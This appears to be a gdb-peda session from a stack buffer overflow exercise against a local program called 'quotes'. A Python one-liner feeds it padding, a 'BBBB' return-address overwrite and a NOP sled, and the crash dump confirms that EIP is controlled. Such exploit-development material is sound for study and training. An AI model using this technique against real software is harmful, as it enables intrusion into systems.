 gdb-peda$ r $(python -c 'import sys;sys.stdout.write(("A"*44)+("B"*4)+("\x90"*32
)+("C"*23))')
Starting program: /root/quotes $(python -c 'import sys;sys.stdout.write(("A"*44)
+("B"*4)+("\x90"*32)+("C"*23))')
Hi AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB�����������������������������
���CCCCCCCCCCCCCCCCCCCCCCC,
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x6c ('l')
EBX: 0xbffffb40 --> 0x2
ECX: 0x7fffff95
EDX: 0xb7fbc870 --> 0x0
ESI: 0x8048ed0 ("Hi %s,\n")
EDI: 0xbffffb10 --> 0x2
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff330 --> 0x90909090
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xbffff330 --> 0x90909090
0004| 0xbffff334 --> 0x90909090
0008| 0xbffff338 --> 0x90909090
0012| 0xbffff33c --> 0x90909090
0016| 0xbffff340 --> 0x90909090
0020| 0xbffff344 --> 0x90909090
0024| 0xbffff348 --> 0x90909090
0028| 0xbffff34c --> 0x90909090
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV